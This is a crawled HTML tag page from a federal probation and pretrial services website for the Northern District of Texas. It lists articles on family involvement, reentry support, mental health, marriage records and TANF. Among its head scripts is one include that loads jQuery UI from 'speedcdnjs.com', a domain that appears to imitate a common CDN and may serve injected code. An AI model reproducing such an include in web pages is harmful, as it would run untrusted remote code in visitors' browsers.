

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txnp.uscourts.gov/tags/family
body_size: 36575
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Family" href="https://www.txnp.uscourts.gov/taxonomy/term/28/feed" />
<link rel="canonical" href="/tags/family" />
<link rel="shortlink" href="/taxonomy/term/28" />
<meta about="/tags/family" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Family" />
<link rel="shortcut icon" href="https://www.txnp.uscourts.gov/sites/txnp/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txnp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Family | Northern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txnp.uscourts.gov/sites/txnp/files/css/css_Qn6E8-l0TkMxk2Hs4OHaxD7PRa3C7pMRbjbzSKElV7U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txnp.uscourts.gov/sites/txnp/files/css/css_qP8oU_FcglnE-NmMzZ5IFSeUmFYUj_nt5QxJtYg8S8E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txnp.uscourts.gov/sites/txnp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txnp.uscourts.gov/sites/txnp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txnp.uscourts.gov/sites/txnp/files/css/css_ddulYkz99TC9kmK7dNln95nuW3m6_wal8iZbcbRvQe0.css" media="all" />
  <script src="https://www.txnp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ib"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txnp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txnp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txnp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txnp.uscourts.gov/misc/drupal.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txnp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ib"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ib"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ib"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ib"></script>
<![endif]-->
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635ib"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-5S737S1R0S"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-5S737S1R0S", {"groups":"default","linker":{"domains":["www.txnp.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ib"></script>
<script src="https://www.txnp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"googleanalytics":{"account":["G-5S737S1R0S"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.txnp.uscourts.gov"]},"urlIsAjaxTrusted":{"\/tags\/family":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-28 section-tags">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txnp.uscourts.gov/sites/txnp/files/NorthDistTexasProbationPretrial-Local_2.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Northern District of Texas</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>United Strength, United Vision.</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/tags/family" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-PmISAlmsOCrVT_uLlwae2sbXLZk4DcR5sGQL7jN44EQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><a href="/content/client-assistance">Client Assistance</a><ul class="menu"><li class="first leaf"><a href="/content/client-employment">Client Employment</a></li>
<li class="collapsed"><a href="/content/community-resources">Community Resources</a></li>
<li class="collapsed"><a href="/content/family-help">Family Help</a></li>
<li class="collapsed"><a href="/content/release-preparation-reentry">Release Preparation &amp; Reentry</a></li>
<li class="collapsed"><a href="/content/special-populations">Special Populations</a></li>
<li class="collapsed"><a href="/content/treatment-information">Treatment Information</a></li>
<li class="leaf"><a href="/content/drug-testing">Drug Testing</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded"><a href="/content/understanding-your-case">Understanding Your Case</a><ul class="menu"><li class="first collapsed"><a href="/content/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/content/presentence">Presentence</a></li>
<li class="collapsed"><a href="/content/post-conviction-supervision-and-services">Post-Conviction</a></li>
<li class="leaf"><a href="/content/resentencing">Resentencing</a></li>
<li class="leaf"><a href="/content/offender-reentry">Offender Reentry</a></li>
<li class="collapsed"><a href="/content/special-programs-conditions">Special Programs / Conditions</a></li>
<li class="leaf"><a href="/content/electronic-reporting-ers">Electronic Reporting (ERS)</a></li>
<li class="last leaf"><a href="/content/pass-court-monthly-status">PASS Court Monthly Status Form</a></li>
</ul></li>
<li class="leaf"><a href="/content/careers-within-us-probationpretrial-services">Jobs</a></li>
<li class="leaf"><a href="/content/vendors">Vendors</a></li>
<li class="expanded"><a href="/content/about-us">About Us</a><ul class="menu"><li class="first leaf"><a href="/content/upcoming-events">Upcoming Events</a></li>
<li class="expanded"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf"><a href="/offices/abilene">Abilene</a></li>
<li class="leaf"><a href="/offices/amarillo">Amarillo</a></li>
<li class="leaf"><a href="/offices/dallas">Dallas</a></li>
<li class="leaf"><a href="/offices/fort-worth">Fort Worth</a></li>
<li class="leaf"><a href="/offices/lubbock">Lubbock</a></li>
<li class="leaf"><a href="/offices/san-angelo">San Angelo</a></li>
<li class="last leaf"><a href="/offices/wichita-falls">Wichita Falls</a></li>
</ul></li>
<li class="leaf"><a href="/content/outcomes-and-successes">Outcomes and Successes</a></li>
<li class="leaf"><a href="/content/role-authority-officer">Role Authority of the Officer</a></li>
<li class="leaf"><a href="/content/speakers">Speakers</a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf"><a href="/faq" title="">All Questions</a></li>
<li class="leaf"><a href="/faq/general" title="">General FAQs</a></li>
<li class="leaf"><a href="/faq/pretrial">Pretrial FAQs</a></li>
<li class="leaf"><a href="/faq/probation">Probation FAQs</a></li>
<li class="leaf"><a href="/content/other-links">Other Links and Forms</a></li>
<li class="last leaf"><a href="/content/travel-request-form" title="Form clients use to request to travel.">Travel Request Form</a></li>
</ul></li>
<li class="last expanded"><a href="/content/welcome" title="">Human Resources</a><ul class="menu"><li class="first last leaf"><a href="/2021/02/23/news/your-employee-rights-and-how-report-wrongful-conduct" title="">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Family      </h1>
	                                      
	   			<div class="term-listing-heading"><div class="taxonomy-term--tags taxonomy-term--full taxonomy-term--tags--full">
  
  <div class="taxonomy-term__content">
      </div>
</div>
</div><article about="/content/post-conviction-family-involvement" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/post-conviction-family-involvement" rel="bookmark">Post-Conviction Family Involvement</a></h2>
            <span property="dc:title" content="Post-Conviction Family Involvement" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>We are counting on your immediate family, relatives, friends, significant others, and support persons in your life to be involved in supporting you before, during, and after Court supervision to help you make positive changes, receive support and encouragement, and access needed resources.  See the link of this site for <a href="/content/family-help" target="_blank">Family Help</a>.</p>
<p>Here's some great quotes to inspire, motivate, and encourage you, and live life by at:</p>
<p> <a href="http://www.inspirational-quotes.info/">http://www.inspirational-quotes.info/</a>,</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/post-conviction-family-involvement" rel="tag" title="Post-Conviction Family Involvement">Read more<span class="element-invisible"> about Post-Conviction Family Involvement</span></a></li>
</ul>  </article>
<article about="/content/family-involvement" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/family-involvement" rel="bookmark">Family Involvement</a></h2>
            <span property="dc:title" content="Family Involvement" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><em>I'm Convicted…Who Do I Tell?</em></strong></p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/family-involvement" rel="tag" title="Family Involvement">Read more<span class="element-invisible"> about Family Involvement</span></a></li>
</ul>  </article>
<article about="/content/pretrial-family-involvement" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/pretrial-family-involvement" rel="bookmark">Pretrial Family Involvement</a></h2>
            <span property="dc:title" content="Pretrial Family Involvement" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>We are counting on your immediate family, relatives, friends, significant others, and support persons in your life to be involved in supporting you during pretrial supervision and sentencing to help you make positive changes, receive support and encouragement, access needed resources, and appear at all Pretrial Services appointments and Court hearings..</p>
</div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/pretrial-family-involvement" rel="tag" title="Pretrial Family Involvement">Read more<span class="element-invisible"> about Pretrial Family Involvement</span></a></li>
</ul>  </article>
<article about="/content/mental-health" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/mental-health" rel="bookmark">Mental Health</a></h2>
            <span property="dc:title" content="Mental Health" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>You may have mental health treatment services </strong> as a condition in order to assist you in resolving mental health conditions that limit your life functioning, compliance with supervision, or stability in the community.</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/mental-health" rel="tag" title="Mental Health">Read more<span class="element-invisible"> about Mental Health</span></a></li>
</ul>  </article>
<article about="/content/what-expect" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/what-expect" rel="bookmark">What to Expect</a></h2>
            <span property="dc:title" content="What to Expect" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h4>What Supervision Is</h4>
<p>In the federal courts, supervision is</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/what-expect" rel="tag" title="What to Expect">Read more<span class="element-invisible"> about What to Expect</span></a></li>
</ul>  </article>
<article about="/content/ongoing-support" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/ongoing-support" rel="bookmark">Ongoing Support</a></h2>
            <span property="dc:title" content="Ongoing Support" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>We know that families often "do the time" with the offender.  This is reflected in the lack of attention, earning power, and support from the incarcerated individual.  This is also evident in all the missed events and "moments" in the lives of loved ones, most especially the children.  Listed below are helpful information, resources, and links to assist families while your loved one is incarcerated, and when they return home.</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/ongoing-support" rel="tag" title="Ongoing Support">Read more<span class="element-invisible"> about Ongoing Support</span></a></li>
</ul>  </article>
<article about="/content/helping-them-prepare-release" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/helping-them-prepare-release" rel="bookmark">Helping them prepare for release</a></h2>
            <span property="dc:title" content="Helping them prepare for release" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Our hope is that you will use all the information, and many contacts and links on this site to help them overcome barriers, gain employment, get access to any needed intervention and treatment, and achieve the support and insight needed to not only survive, but to succeed.  In addition, listed below are excellent resources for families to understand this reintegration process better, gain family support, and help your loved one gain access to assistance.  Please access the information and links below as needed to help you handle this situation better, and get the support you and they need.</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/helping-them-prepare-release" rel="tag" title="Helping them prepare for release">Read more<span class="element-invisible"> about Helping them prepare for release</span></a></li>
</ul>  </article>
<article about="/content/family-help" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/family-help" rel="bookmark">Family Help</a></h2>
            <span property="dc:title" content="Family Help" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>We know that you and other family members are facing many challenges helping your loved one succeed as they return from incarceration.  We recognize they have been away for some time, and many things have changed.  We also realize you still love them, hope they are serious about changing their ways, and are ready to help them where you can.  Please refer to this page for general help with family issues, and to these sections on <a href="/content/helping-them-prepare-release" target="_blank">helping them prepare for release</a>, <a href="/content/ongoing-support" target="_blank">on-going fam</a></p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/family-help" rel="tag" title="Family Help">Read more<span class="element-invisible"> about Family Help</span></a></li>
</ul>  </article>
<article about="/content/marriagedivorce-records" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/marriagedivorce-records" rel="bookmark">Marriage/Divorce Records</a></h2>
            <span property="dc:title" content="Marriage/Divorce Records" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h1>Verification of a Marriage or Divorce in Texas</h1>
<p>		<strong>Verification letters are not considered legal substitutes for marriage licenses or divorce decrees. It is strongly recommended that you make sure a verification letter will satisfy your intended use before ordering.</strong></p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/marriagedivorce-records" rel="tag" title="Marriage/Divorce Records">Read more<span class="element-invisible"> about Marriage/Divorce Records</span></a></li>
</ul>  </article>
<article about="/content/tanf" typeof="sioc:Item foaf:Document" role="article" class="node node--page node-teaser node--teaser node--page--teaser">
      <header>
                    <h2 class="node__title"><a href="/content/tanf" rel="bookmark">TANF</a></h2>
            <span property="dc:title" content="TANF" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Overview</h2>
<p>Temporary Assistance for Needy Families (TANF) provides financial help for children and their parents or relatives who are living with them. Monthly cash payments help pay for food, clothing, housing, utilities, furniture, transportation, telephone, laundry, household equipment, medical supplies not paid for by Medicaid and other basic needs. The <a href="http://www.hhsc.state.tx.us/Help/Financial/temporary-assistance.shtml#TANFpayment">amount of the TANF payment</a> depends on family size and income.</p></div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="node-readmore first last"><a href="/content/tanf" rel="tag" title="TANF">Read more<span class="element-invisible"> about TANF</span></a></li>
</ul>  </article>
<h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/tags/family?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/tags/family?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/tags/family?page=1">last »</a></li>
</ul>	          
      <a href="/taxonomy/term/28/feed" class="feed-icon" title="Subscribe to RSS - Family"><img typeof="foaf:Image" src="https://www.txnp.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - Family" /></a>    </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Main menu</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-689"><a href="/" title="">Home</a></li>
<li class="expanded menu-mlid-682"><a href="/content/client-assistance">Client Assistance</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/content/client-employment">Client Employment</a></li>
<li class="collapsed menu-mlid-695"><a href="/content/community-resources">Community Resources</a></li>
<li class="collapsed menu-mlid-733"><a href="/content/family-help">Family Help</a></li>
<li class="collapsed menu-mlid-737"><a href="/content/release-preparation-reentry">Release Preparation &amp; Reentry</a></li>
<li class="collapsed menu-mlid-742"><a href="/content/special-populations">Special Populations</a></li>
<li class="collapsed menu-mlid-748"><a href="/content/treatment-information">Treatment Information</a></li>
<li class="leaf menu-mlid-615"><a href="/content/drug-testing">Drug Testing</a></li>
<li class="last leaf menu-mlid-620"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="expanded menu-mlid-683"><a href="/content/understanding-your-case">Understanding Your Case</a><ul class="menu"><li class="first collapsed menu-mlid-753"><a href="/content/pretrial">Pretrial</a></li>
<li class="collapsed menu-mlid-754"><a href="/content/presentence">Presentence</a></li>
<li class="collapsed menu-mlid-755"><a href="/content/post-conviction-supervision-and-services">Post-Conviction</a></li>
<li class="leaf menu-mlid-608"><a href="/content/resentencing">Resentencing</a></li>
<li class="leaf menu-mlid-609"><a href="/content/offender-reentry">Offender Reentry</a></li>
<li class="collapsed menu-mlid-756"><a href="/content/special-programs-conditions">Special Programs / Conditions</a></li>
<li class="leaf menu-mlid-757"><a href="/content/electronic-reporting-ers">Electronic Reporting (ERS)</a></li>
<li class="last leaf menu-mlid-857"><a href="/content/pass-court-monthly-status">PASS Court Monthly Status Form</a></li>
</ul></li>
<li class="leaf menu-mlid-684"><a href="/content/careers-within-us-probationpretrial-services">Jobs</a></li>
<li class="leaf menu-mlid-685"><a href="/content/vendors">Vendors</a></li>
<li class="expanded menu-mlid-686"><a href="/content/about-us">About Us</a><ul class="menu"><li class="first leaf menu-mlid-789"><a href="/content/upcoming-events">Upcoming Events</a></li>
<li class="expanded menu-mlid-594"><a href="/offices" title="">Office Locations</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/offices/abilene">Abilene</a></li>
<li class="leaf menu-mlid-692"><a href="/offices/amarillo">Amarillo</a></li>
<li class="leaf menu-mlid-602"><a href="/offices/dallas">Dallas</a></li>
<li class="leaf menu-mlid-690"><a href="/offices/fort-worth">Fort Worth</a></li>
<li class="leaf menu-mlid-785"><a href="/offices/lubbock">Lubbock</a></li>
<li class="leaf menu-mlid-786"><a href="/offices/san-angelo">San Angelo</a></li>
<li class="last leaf menu-mlid-787"><a href="/offices/wichita-falls">Wichita Falls</a></li>
</ul></li>
<li class="leaf menu-mlid-782"><a href="/content/outcomes-and-successes">Outcomes and Successes</a></li>
<li class="leaf menu-mlid-784"><a href="/content/role-authority-officer">Role Authority of the Officer</a></li>
<li class="leaf menu-mlid-783"><a href="/content/speakers">Speakers</a></li>
<li class="leaf menu-mlid-596"><a href="/calendar" title="">Calendar</a></li>
<li class="last leaf menu-mlid-600"><a href="/news">News</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/faq" title="">FAQs</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="/faq" title="">All Questions</a></li>
<li class="leaf menu-mlid-791"><a href="/faq/general" title="">General FAQs</a></li>
<li class="leaf menu-mlid-604"><a href="/faq/pretrial">Pretrial FAQs</a></li>
<li class="leaf menu-mlid-603"><a href="/faq/probation">Probation FAQs</a></li>
<li class="leaf menu-mlid-790"><a href="/content/other-links">Other Links and Forms</a></li>
<li class="last leaf menu-mlid-925"><a href="/content/travel-request-form" title="Form clients use to request to travel.">Travel Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-866"><a href="/content/welcome" title="">Human Resources</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/2021/02/23/news/your-employee-rights-and-how-report-wrongful-conduct" title="">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
